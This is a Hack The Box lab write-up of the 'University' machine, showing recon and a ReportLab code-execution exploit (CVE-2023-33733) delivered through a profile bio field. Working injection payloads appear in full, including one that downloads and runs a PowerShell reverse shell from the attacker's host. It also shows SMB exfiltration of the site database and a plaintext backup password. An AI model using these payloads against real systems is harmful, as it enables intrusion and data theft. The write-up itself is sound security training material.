HTB: University

University is a monster insane level machine. I’ll start with a website and exploit a CVE in the process of generating a PDF copy of my profile to get a shell on the host. I’ll find the same user’s creds in a PowerShell script, and use them to log into not only this host, but two containers (one Linux and one Windows). From there, I’ll generate a lecture package with a malicious URL file to get execution as one of the reviewers. I’ll use that user’s interactive session to coerce Windows into looking for WPAD hosts, and poison the response from the Linux container, allowing me to do a relay attack adding a fake computer with RBCD configured to allow me full access to the Windows container. That container also has unconstrained delegation, so I’ll dump Kerberos tickets from memory to get the next user. That user can read GMSA on a service account that can act as the DC, which I’ll abuse to get domain admin.
Box Info


Recon
Initial Scanning
nmap finds 26 open TCP ports:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.10.11.39
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-01 18:08 UTC
...[snip]...
Scanned at 2025-08-01 18:08:16 UTC for 11s
Not shown: 65509 closed tcp ports (reset)
PORT      STATE SERVICE          REASON
53/tcp    open  domain           syn-ack ttl 127
80/tcp    open  http             syn-ack ttl 127
88/tcp    open  kerberos-sec     syn-ack ttl 127
135/tcp   open  msrpc            syn-ack ttl 127
139/tcp   open  netbios-ssn      syn-ack ttl 127
389/tcp   open  ldap             syn-ack ttl 127
445/tcp   open  microsoft-ds     syn-ack ttl 127
464/tcp   open  kpasswd5         syn-ack ttl 127
593/tcp   open  http-rpc-epmap   syn-ack ttl 127
636/tcp   open  ldapssl          syn-ack ttl 127
2179/tcp  open  vmrdp            syn-ack ttl 127
3268/tcp  open  globalcatLDAP    syn-ack ttl 127
3269/tcp  open  globalcatLDAPssl syn-ack ttl 127
5985/tcp  open  wsman            syn-ack ttl 127
9389/tcp  open  adws             syn-ack ttl 127
47001/tcp open  winrm            syn-ack ttl 127
49664/tcp open  unknown          syn-ack ttl 127
49665/tcp open  unknown          syn-ack ttl 127
49666/tcp open  unknown          syn-ack ttl 127
49668/tcp open  unknown          syn-ack ttl 127
49671/tcp open  unknown          syn-ack ttl 127
49676/tcp open  unknown          syn-ack ttl 127
49677/tcp open  unknown          syn-ack ttl 127
49679/tcp open  unknown          syn-ack ttl 127
49683/tcp open  unknown          syn-ack ttl 127
49703/tcp open  unknown          syn-ack ttl 127

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 12.08 seconds
           Raw packets sent: 115556 (5.084MB) | Rcvd: 78706 (3.148MB)
oxdf@hacky$ nmap -p 53,80,88,135,139,389,445,464,593,636,2179,3268,3269,5985,9389 -sCV 10.10.11.39Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-01 18:10 UTC
Nmap scan report for 10.10.11.39
Host is up (0.090s latency).

PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
80/tcp   open  http          nginx 1.24.0
|_http-title: Did not follow redirect to http://university.htb/
|_http-server-header: nginx/1.24.0
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-08-02 01:13:51Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: university.htb0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
2179/tcp open  vmrdp?
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: university.htb0., Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open  mc-nmf        .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: 7h03m22s
| smb2-time:
|   date: 2025-08-02T01:14:13
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.51 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is university.htb, and the hostname is DC.
I’ll use netexec to make a hosts file entry and put it at the top of my /etc/hosts file:
oxdf@hacky$ netexec smb 10.10.11.39 --generate-hosts hosts
SMB 10.10.11.39 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
oxdf@hacky$ cat hosts
10.10.11.39 DC.university.htb university.htb DC
oxdf@hacky$ cat hosts /etc/hosts | sponge /etc/hosts
The website on TCP 80 is redirecting to university.htb. Given the user of virtual host based routing, I’ll fuzz for subdomains of university.htb that respond differently with ffuf, but not find any.
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
nmap notes a clock skew, so I’ll want to make sure to run sudo ntpdate dc.university.htb before any actions that use Kerberos auth.
SMB - TCP 445
I’m not able to access the SMB shares using any kind of guest or anonymous access:
oxdf@hacky$ netexec smb DC.university.htb --shares
SMB 10.10.11.39 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.39 445 DC [-] Error enumerating shares: [Errno 32] Broken pipe
oxdf@hacky$ netexec smb DC.university.htb -u guest -p '' --shares
SMB 10.10.11.39 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.39 445 DC [-] university.htb\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ netexec smb DC.university.htb -u oxdf -p oxdf --shares
SMB 10.10.11.39 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.39 445 DC [-] university.htb\oxdf:oxdf STATUS_LOGON_FAILURE
netexec now identifies null auth so I shouldn’t have to run the last two (but I’m still building understanding). I’ll have to check back when I get creds.
Website - TCP 80
Site
The site is for an online university:

There is a contact form on /contact:

Submitting returns a message:

There is an email address as well:

The “Browse Courses” link redirects to the login page.
There are a few hints that seem like not much but end up being important later. There’s a “Content Evaluation” team doing reviews of lectures:

There’s another reference on the index page:

Registration
The menu option for “Register” offers both student and profession registrations:

The professor account asks for username, email, and password:

The notes says that the account is inactive until it’s been activated over email. Registering leads to /accounts/login:

If I try to log in, it fails:

The login using signed certificate is interesting. It leads to an upload form:

If I give it a random file, it fails:

I’ll come back to the certificate login later.
Registering a student account requires the same information, without the warning about needing to activate. It redirects to the same login screen, and here it succeeds:

Authenticated Site
The course dashboard shows a list of courses:

Each lists the professor, and I can enroll. Once enrolled, a student can download a zip archive asscoiated with different lectures in the course that contains PDFs, PowerPoints, and urls:

Another interesting page is to request a signed certificate for login:

I’ll show the intended functionality of this feature later.
The last interesting part of the profile is under the avatar:

Clicking “Profile Export” downloads a PDF:

Tech Stack
The HTTP headers just show nginx:
HTTP/1.1 200 OK
Server: nginx/1.24.0
Date: Sat, 02 Aug 2025 01:50:43 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 39370
Connection: keep-alive
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
On successful login, it sets a sessionid cookie:
HTTP/1.1 302 Found
Server: nginx/1.24.0
Date: Sat, 02 Aug 2025 02:35:29 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: keep-alive
Location: /accounts/profile/
X-Frame-Options: DENY
Vary: Cookie
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
Set-Cookie: csrftoken=1pBwzNaIGgc5LfXJupVarA4S4KDteQ7w; expires=Sat, 01 Aug 2026 02:35:29 GMT; Max-Age=31449600; Path=/; SameSite=Lax
Set-Cookie: sessionid=stw8128uogjkzg0ywpzqqw99gmr8ffxq; expires=Sat, 16 Aug 2025 02:35:29 GMT; HttpOnly; Max-Age=1209600; Path=/; SameSite=Lax
I’m not able to get any index.php or index.html to load as the page root. The 404 page is the Django default 404:

Wappalyzer also thinks it’s Django:

The PDF metadata shows it’s created by xhtml2pdf:
oxdf@hacky$ exiftool profile.pdf
ExifTool Version Number         : 12.76
File Name                       : profile.pdf
Directory                       : .
File Size                       : 8.6 kB
File Modification Date/Time     : 2025:08:01 19:53:36+00:00
File Access Date/Time           : 2025:08:01 19:53:36+00:00
File Inode Change Date/Time     : 2025:08:01 19:59:39+00:00
File Permissions                : -rwxrwx---
File Type                       : PDF
File Type Extension             : pdf
MIME Type                       : application/pdf
PDF Version                     : 1.4
Linearized                      : No
Author                          :
Create Date                     : 2025:08:01 19:56:59+08:00
Creator                         : (unspecified)
Modify Date                     : 2025:08:01 19:56:59+08:00
Producer                        : xhtml2pdf <https://github.com/xhtml2pdf/xhtml2pdf/>
Subject                         :
Title                           : University | 0xdf Profile
Trapped                         : False
Page Mode                       : UseNone
Page Count                      : 2
The HTTP response shows a comment at the top of the file:

It’s generated by ReportLab.
Trying to brute force web directories with feroxbuster returns a flood of 502 Bad Gateways. I’ll skip that for now remembering to come back if necessary.
Shell as WAO on DC
Identify CVE-2023-33733
I exploited a remote code execution vulnerability (CVE-2023-33733) in ReportLab on the SolarLab machine. If I hadn’t done it before, a quick search for “Report Lab” vulnerability will turn it up:

POC
The trick for this exploit is to get a POC payload like this passed into the PDF generation:
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('touch /tmp/exploited') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
                exploit
</font></para>
Towards the start it has the string “touch /tmp/exploited”. I’ll replace that with ping, which is likely to work on both Linux and Windows (though without any limiter like -c 1 it may run forever on Linux, so I would try both -c 1 and -n 1 in production):
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('ping 10.10.14.6') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
                exploit
</font></para>
I’ll paste this into the Bio field, and save:

Now on exporting to PDF, I get ICMP:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:24:48.066620 IP 10.10.11.39 > 10.10.14.6: ICMP echo request, id 1, seq 1, length 40
20:24:48.066666 IP 10.10.14.6 > 10.10.11.39: ICMP echo reply, id 1, seq 1, length 40
20:24:49.076732 IP 10.10.11.39 > 10.10.14.6: ICMP echo request, id 1, seq 2, length 40
20:24:49.076766 IP 10.10.14.6 > 10.10.11.39: ICMP echo reply, id 1, seq 2, length 40
20:24:50.097978 IP 10.10.11.39 > 10.10.14.6: ICMP echo request, id 1, seq 3, length 40
20:24:50.097995 IP 10.10.14.6 > 10.10.11.39: ICMP echo reply, id 1, seq 3, length 40
20:24:51.117805 IP 10.10.11.39 > 10.10.14.6: ICMP echo request, id 1, seq 4, length 40
20:24:51.117824 IP 10.10.14.6 > 10.10.11.39: ICMP echo reply, id 1, seq 4, length 40
The fact that I get four and then it stops suggests this is a Windows host.
Shell
I’ll save a PowerShell reverse shell in rev.ps and host it using a Python webserver. Then I’ll update my bio to:
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('powershell -c iwr http://10.10.14.6/rev.ps1 -o rev.ps1') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
                exploit
</font></para>
This will fetch that file and save it to the current directory. On viewing the PDF, there’s a request:
10.10.11.39 - - [01/Aug/2025 20:38:08] "GET /rev.ps1 HTTP/1.1" 200 -
Now I’ll update again:
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('powershell ./rev.ps1') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
                exploit
</font></para>
On exporting, I get a shell:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.39 63926

PS C:\Web\University> whoami
university\wao
Enumeration
Overview
One of the things about University that makes it Insane level is that it’s not a linear path. There are many paths to follow, and putting together information gathered from each is what eventually opens more paths. There’s a ton of enumeration that can happen at this point, going in several directions.
This diagram lays out the full path to user (blurred for those not waiting full spoilers) for context:
flowchart TD;
    A[<a href='#shell'>Shell as WAO\non University</a>]-->B(<a href='#professor-login'>Forge Login\nCertificate</a>)
    B-->C[<a href='#website-as-professor'>Professor Access\non Website</a>];
    A-->D(<a href='#password-spray'>Password Spray</a>);
    D-->E[<a href='#shell-as-wao-on-ws-3'>Shell as WAO\non WS-3</a>];
    D-->F[<a href='#shell-as-root-on-lab-2'>Shell as root\non LAB-2</a>];
    C-->H(<a href='#phishing-martint'>Malicious URL File</a>);
    E-->H;
    F-->H;
    H-->I[<a href='#sign-lecture'>Shell as Martin.T\non WS-3</a>];

linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
Often I use these charts to show multiple paths. In this case, it shows all the parts that come together to form one path.
Host Enumeration
Users
WAO’s home directory is almost completely empty. There is an interesting directory:
PS C:\users\WAO> ls gnupghome\.config

    Directory: C:\users\WAO\gnupghome\.config

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/16/2024  11:44 PM                python-gnupg
That implies some kind of Linux interactions.
There are many other users on the box:
PS C:\users\WAO> net user

User accounts for \\

-------------------------------------------------------------------------------
A.Crouz                  Administrator            Alice.Z
Arnold.G                 Brose.W                  C.Freez
Choco.L                  Emma.H                   George.A
Guest                    hana                     Jakken.C
John.D                   Kai.K                    Kareem.A
karma.watterson          Karol.J                  krbtgt
Leon.K                   Lisa.K                   Martin.T
Nya.R                    Rose.L                   Steven.P
WAO                      William.B
The command completed with one or more errors.
A subset of them have home directories:
PS C:\users> ls

    Directory: C:\users

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/18/2024  11:20 AM                Administrator
d-----         3/2/2024   2:39 PM                Choco.L
d-----        2/12/2024   6:19 PM                John.D
d-----        2/28/2024   1:17 PM                Nya.R
d-r---        2/12/2024   2:29 PM                Public
d-----        9/13/2024   2:31 AM                Rose.L
d-----        9/14/2024   9:36 AM                WAO
WAO can only access their own.
University Web
The shell lands in the C:\Web\University directory, which hosts the website:
PS C:\Web\University> ls

    Directory: C:\Web\University

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/15/2024   8:13 AM                CA
d-----        2/19/2024   3:54 PM                static
d-----       10/15/2024  11:42 AM                University
-a----         8/1/2025   8:47 PM           7710 brPsAu.html
-a----         8/1/2025   8:47 PM              0 brPsAu.pdf
-a----         8/1/2025   8:47 PM         245760 db.sqlite3
-a----        12/3/2023   4:28 AM            666 manage.py
-a----         8/1/2025   8:41 PM           1343 rev.ps1
-a----        2/15/2024  12:51 AM            133 start-server.bat
CA has the key material presumably for the certificate login:
PS C:\Web\University> ls CA

    Directory: C:\Web\University\CA

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/15/2024   5:51 AM           1399 rootCA.crt
-a----        2/15/2024   5:48 AM           1704 rootCA.key
-a----        2/25/2024   5:41 PM             42 rootCA.srl
University is the Django project:
PS C:\Web\University> ls University

    Directory: C:\Web\University\University

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         3/4/2024   4:09 PM                migrations
d-----        3/13/2024  11:17 AM                templates
d-----         3/9/2024  11:39 PM                __pycache__
-a----         2/7/2024  12:39 AM            237 admin.py
-a----        12/3/2023   4:28 AM            397 asgi.py
-a----        2/15/2024   9:08 AM           2364 certificate_utils.py
-a----       10/19/2023   8:10 PM            436 customMiddlewares.py
-a----        2/15/2024   9:42 AM           3278 custom_decorators.py
-a----        2/15/2024  12:48 PM           8296 forms.py
-a----         3/4/2024   4:07 PM           3979 models.py
-a----        2/25/2024   4:56 PM           3479 settings.py
-a----         3/4/2024   8:27 PM           1893 urls.py
-a----       10/15/2024  11:27 AM          23410 views.py
-a----        12/3/2023   4:28 AM            397 wsgi.py
-a----        12/3/2023   4:28 AM              0 __init__.py
settings.py sets up the project:
"""
Django settings for University project.

Generated by 'django-admin startproject' using Django 4.2.7.

For more information on this file, see
https://docs.djangoproject.com/en/4.2/topics/settings/

For the full list of settings and their values, see
https://docs.djangoproject.com/en/4.2/ref/settings/
"""

from pathlib import Path
import os

# Build paths inside the project like this: BASE_DIR / 'subdir'.
BASE_DIR = Path(__file__).resolve().parent.parent


# Quick-start development settings - unsuitable for production
# See https://docs.djangoproject.com/en/4.2/howto/deployment/checklist/

# SECURITY WARNING: keep the secret key used in production secret!
SECRET_KEY = 'django-insecure-fs-2bin)f_nd1q5jly9_g8$9e$2y2_zy!pn=*qji^i*-v5yt7#'

# SECURITY WARNING: don't run with debug turned on in production!
DEBUG = False

ALLOWED_HOSTS = ['university.htb']


# Application definition

INSTALLED_APPS = [
    'django.contrib.admin',
    'django.contrib.auth',
    'django.contrib.contenttypes',
    'django.contrib.sessions',
    'django.contrib.messages',
    'django.contrib.staticfiles',
    'University',
]

MIDDLEWARE = [
    'django.middleware.security.SecurityMiddleware',
    'django.contrib.sessions.middleware.SessionMiddleware',
    'django.middleware.common.CommonMiddleware',
    'django.middleware.csrf.CsrfViewMiddleware',
    'django.contrib.auth.middleware.AuthenticationMiddleware',
    'django.contrib.messages.middleware.MessageMiddleware',
    'django.middleware.clickjacking.XFrameOptionsMiddleware',
]

ROOT_URLCONF = 'University.urls'

TEMPLATES = [
    {
        'BACKEND': 'django.template.backends.django.DjangoTemplates',
        'DIRS': [],
        'APP_DIRS': True,
        'OPTIONS': {
            'context_processors': [
                'django.template.context_processors.debug',
                'django.template.context_processors.request',
                'django.contrib.auth.context_processors.auth',
                'django.contrib.messages.context_processors.messages',
            ],
        },
    },
]

WSGI_APPLICATION = 'University.wsgi.application'


# Database
# https://docs.djangoproject.com/en/4.2/ref/settings/#databases

DATABASES = {
    'default': {
        'ENGINE': 'django.db.backends.sqlite3',
        'NAME': BASE_DIR / 'db.sqlite3',
    }
}


# Password validation
# https://docs.djangoproject.com/en/4.2/ref/settings/#auth-password-validators

AUTH_PASSWORD_VALIDATORS = [
    {
        'NAME': 'django.contrib.auth.password_validation.UserAttributeSimilarityValidator',
    },
    {
        'NAME': 'django.contrib.auth.password_validation.MinimumLengthValidator',
    },
    {
        'NAME': 'django.contrib.auth.password_validation.CommonPasswordValidator',
    },
    {
        'NAME': 'django.contrib.auth.password_validation.NumericPasswordValidator',
    },
]


# Internationalization
# https://docs.djangoproject.com/en/4.2/topics/i18n/

LANGUAGE_CODE = 'en-us'

TIME_ZONE = 'UTC'

USE_I18N = True

USE_TZ = True


# Static files (CSS, JavaScript, Images)
# https://docs.djangoproject.com/en/4.2/howto/static-files/

STATIC_URL = '/static/'
STATIC_ROOT = os.path.join(BASE_DIR, 'static')

# Default primary key field type
# https://docs.djangoproject.com/en/4.2/ref/settings/#default-auto-field

DEFAULT_AUTO_FIELD = 'django.db.models.BigAutoField'

AUTH_USER_MODEL = 'University.CustomUser'

rooCA_Cert = os.path.join(BASE_DIR, 'CA/rootCA.crt')
rooCA_PrivKey = os.path.join(BASE_DIR, 'CA/rootCA.key')
It configures the database to be the db.sqlite3 file and the CA cert and private key to be the files in CA.
DB Backups
In the C:\Web directory, there’s also a directory named DB Backsup. It has monthly zip archives, and a PowerShell script:
PS C:\Web\DB Backups> ls

    Directory: C:\Web\DB Backups

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/25/2023  12:03 AM          24215 DB-Backup-2023-01-25.zip
-a----        2/25/2023  12:03 AM          24215 DB-Backup-2023-02-25.zip
-a----        3/25/2023  12:03 AM          24215 DB-Backup-2023-03-25.zip
-a----        4/25/2023  12:04 AM          24215 DB-Backup-2023-04-25.zip
-a----        5/25/2023  12:04 AM          24215 DB-Backup-2023-05-25.zip
-a----        6/25/2023  12:04 AM          24215 DB-Backup-2023-06-25.zip
-a----        7/25/2023  12:04 AM          24215 DB-Backup-2023-07-25.zip
-a----        8/25/2023  12:04 AM          24215 DB-Backup-2023-08-25.zip
-a----        9/25/2023  12:05 AM          24215 DB-Backup-2023-09-25.zip
-a----       10/25/2023  12:05 AM          24215 DB-Backup-2023-10-25.zip
-a----       11/25/2023  12:05 AM          24215 DB-Backup-2023-11-25.zip
-a----       12/25/2023  12:05 AM          24215 DB-Backup-2023-12-25.zip
-a----        1/25/2024  12:06 AM          24215 DB-Backup-2024-01-25.zip
-a----        2/25/2024  12:06 AM          24215 DB-Backup-2024-02-25.zip
-a----        3/25/2024  12:07 AM          24215 DB-Backup-2024-03-25.zip
-a----        4/25/2024  12:07 AM          24215 DB-Backup-2024-04-25.zip
-a----       10/14/2024   9:35 AM            386 db-backup-automator.ps1
I’ll note that the backups are all the same size. They have the same hash as well, so only need to look at one of them:
PS C:\Web\DB Backups> get-filehash *.zip

Algorithm       Hash                                                                   Path
---------       ----                                                                   ----
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
SHA256          8C8FD84EC3C6AEFB25411E38F3F76AB7B1B6B8E7CA4F4604FA5EAFBA02451F78       C:\Web\DB Backups\DB-Backup-2...
The .ps1 file is very simple:
$sourcePath = "C:\Web\University\db.sqlite3"
$destinationPath = "C:\Web\DB Backups\"
$7zExePath = "C:\Program Files\7-Zip\7z.exe"

$zipFileName = "DB-Backup-$(Get-Date -Format 'yyyy-MM-dd').zip"
$zipFilePath = Join-Path -Path $destinationPath -ChildPath $zipFileName
$7zCommand = "& `"$7zExePath`" a `"$zipFilePath`" `"$sourcePath`" -p'WebAO1337'"
Invoke-Expression -Command $7zCommand
I’ll note the password, “WebAO1337”.
Exfil
I’ll start an SMB server on my host using smbserver.py share . -smb2support -username oxdf -password oxdf. Now from University I’ll mount it:
PS C:\> net use \\10.10.14.6\share /u:oxdf oxdf
The command completed successfully.
I’ll copy one of the backup archives:
PS C:\Web\DB Backups> copy DB-Backup-2024-04-25.zip \\10.10.14.6\share\
And the database:
PS C:\Web\University> copy db.sqlite3 \\10.10.14.6\share\
DB
I am not able to get the zip archive to decompress. It says the password is wrong, which is odd.
The SQLite DB has tables for the website:
oxdf@hacky$ sqlite3 db.sqlite3
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
sqlite> .tables
University_course           auth_group
University_course_students  auth_group_permissions
University_customuser       auth_permission
University_department       django_admin_log
University_lecture          django_content_type
University_professor        django_migrations
University_student          django_session
University_student_courses
University_customuser has the users:
sqlite> select * from University_customuser;
id|password|last_login|username|first_name|last_name|bio|csr|is_active|is_staff|is_superuser|failed_login_attempts|address|joined_at|image|user_type|email
2|pbkdf2_sha256$600000$igb7CzR3ivxQT4urvx0lWw$dAfkiIa438POS8K8s2dRNLy2BKZv7jxDnVuXqbZ61+s=|2024-02-26 01:47:32.992418|george|george|lantern|||1|0|0|0|Canada West - Vancouver|2024-02-19 23:23:16.293609|static/assets/images/users_profiles/2.png|Professor|george@university.htb
3|pbkdf2_sha256$600000$i8XRGybY2ASqA3kEuTW4XH$SwK7A52nA1KOnuniKifqWzrjiIyOnrZu7sf+Zvq44qc=|2024-02-20 01:06:28.437570|carol|Carol|Helgen|||1|0|0|0|USA - Washington|2024-02-19 23:25:14.919010|static/assets/images/users_profiles/3.jpg|Professor|carol@science.com
4|pbkdf2_sha256$600000$Bg8pRHaZsbGpLwirrZPvvn$7CtXYJhBDrGhiCvjma7X/AOKRWZS2SP0H6PAXvT96Vw=|2024-02-20 00:59:29.687668|Nour|Nour|Qasso|||1|0|0|0|Germany - Frankfurt|2024-02-19 23:27:04.700197|static/assets/images/users_profiles/4.jpg|Professor|nour.qasso@gmail.com
5|pbkdf2_sha256$600000$VzP8VVjEQgQw6HvYAftmCl$s9k3UC/e2++hhQDF2KzhunOaAqxbi4rugRb42dC6qr0=|2024-02-20 00:37:55.455163|martin.rose|Martin|Rose|||1|0|0|0|US West - Los Angeles|2024-02-19 23:28:49.293710|static/assets/images/users_profiles/5.jpg|Professor|martin.rose@hotmail.com
6|pbkdf2_sha256$600000$1s48WhgRDulQ6FsNgnXjot$SZ4piS9Ryf4mgIj0prEjN+F0pGEDtNti3b9WaQfAeTk=|2024-09-16 12:43:05.500724|nya|Nya|Laracrof||static/assets/uploads/CSRs/6_mnY36oU.csr|1|0|0|0|UK - London|2024-02-19 23:31:30.168489|static/assets/images/users_profiles/6.jpg|Professor|nya.laracrof@skype.com
7|pbkdf2_sha256$600000$70XtdR4HrHHignt7EHiOpT$RP9/4PKHmbtCBq0FOPqyppQKjXntM89vc7jGyjk/zAk=|2024-02-26 01:42:16.677697|Steven.U|Steven|Universe|<h3>The First student in this university!</h3>|static/assets/uploads/CSRs/7.csr|1|0|0|0|Italy - Milan|2024-02-25 23:08:44.508623|static/assets/images/users_profiles/7.jpeg|Student|steven@yahoo.com
9|pbkdf2_sha256$600000$7JAzW7RCSplEsggHxrmtN3$HqVhA01H3YKckOhW9pr2NuL5656E2eZEjRawJX3B/zY=||0xdfprof|||||0|0|0|0||2025-08-02 02:33:14.054893|static/assets/images/users_profiles/default.png|Professor|0xdfprof@university.htb
10|pbkdf2_sha256$600000$cLkQ53HqfBOIMx3dj1WxRa$kQ4XN+UU8MB8rsFHzs+RyesG/hu4uE97zhJGTscDrHE=|2025-08-02 02:35:29.576170|0xdf|0xdf|0xdf|<p><para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('powershell ./rev.ps1') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'"><br>               exploit<br></font></para></p>||1|0|0|0|0xdf|2025-08-02 02:35:24.610537|static/assets/images/users_profiles/default.png|Student|0xdf@university.htb
There eight users, including the two accounts I registered. I’ll through those hashes against rockyou.txt with hashcat but after a while (way longer than the HTB requirement of five minutes) none of them cracked.
There is session data in django_session, but only the last row (my account) is not expired:
sqlite> select * from django_session;
session_key|session_data|expire_date
